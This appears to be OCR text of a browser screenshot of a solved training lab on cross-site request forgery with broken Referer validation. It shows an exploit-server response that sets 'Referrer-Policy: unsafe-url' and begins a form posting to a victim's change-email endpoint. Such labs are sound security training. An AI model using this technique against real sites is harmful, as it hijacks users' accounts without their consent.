 1 2 3 4 4:13
File Edit View History Bookmarks Tools Help
Lab: CSRF with broken Re
CSRF with broken Referer
Exploit Server: CSRF with
https://exploit-0abe0090033f78cb81703de9014300eb.exploit-server.net
Bur
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Web Security
Academy
CSRF with broken Referer validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0abe0090033f78cb81703de9014300eb.exploit-server.net/0a51008b0362788a81423ee500dc00a3.web-security-academy.net
HTTPS
File:
/0a51008b0362788a81423ee500dc00a3.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<form action="https://0a51008b0362788a81423ee500dc00a3.web-security-academy.net/my-account/change-email" method="POST">